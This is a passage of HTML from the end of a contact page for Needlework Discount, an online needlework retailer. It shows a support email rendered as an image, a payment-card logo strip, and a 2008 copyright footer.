Email</td>
<td class="left fieldvalue full">
<img class="dynamicimage" src="/account/images/contactinfo.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;begin.fill.color=8d9abc&amp;data.text=support%40needleworkdiscount.com&amp;data.fill.color=000000&amp;data.font=Arial&amp;data.font.size=12&amp;cache=1768764951348"></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_611083434">
<div class="panel"><center>
	<img height="63" src="/files/2459284/uploaded/cards02_alllogos.png" width="413"></center>
</div>
</div>
<div class="space pagetext" id="pageelement_611083436">
<div class="panel"><center>
	Copyright &copy; Needlework Discount.com<br>
	2008<br>
	needleworkdisc@gmail.com</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="lightColor rightline"></td>
		<td></td>
	</tr>
</table>
</body>
</html>
